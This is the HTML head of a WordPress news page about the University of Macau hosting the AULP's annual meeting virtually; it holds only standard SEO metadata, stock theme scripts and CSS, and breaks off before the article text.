

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html
body_size: 42786
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UM holds annual meeting of AULP virtually | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UM holds annual meeting of AULP virtually | The World Education News(WEN)" />
	<meta property="og:description" content="The University of Macau (UM) recently held virtually the 30th annual meeting of the Association of Portuguese Speaking Universities (Associação das Universidades de Língua Portuguesa, AULP)." />
	<meta property="og:url" content="https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2021-09-24T17:53:21+00:00" />
	<meta property="article:modified_time" content="2021-09-24T08:56:22+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg" />
	<meta property="og:image:width" content="1651" />
	<meta property="og:image:height" content="765" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg","width":1651,"height":765,"caption":"UM holds annual meeting of AULP virtually"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#webpage","url":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html","name":"UM holds annual meeting of AULP virtually | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#primaryimage"},"datePublished":"2021-09-24T17:53:21+00:00","dateModified":"2021-09-24T08:56:22+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"UM holds annual meeting of AULP virtually"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"UM holds annual meeting of AULP virtually","datePublished":"2021-09-24T17:53:21+00:00","dateModified":"2021-09-24T08:56:22+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#webpage"},"wordCount":656,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2021/09/249292-1.jpg","keywords":["Education in Macau","Macau Education News","Study in Macau","University of Macau","World Education News"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; UM holds annual meeting of AULP virtually Comments Feed" href="https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/5993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=5993' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fum-holds-annual-meeting-of-aulp-virtually.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2021%2Fum-holds-annual-meeting-of-aulp-virtually.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"8a13ee2f1f","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }
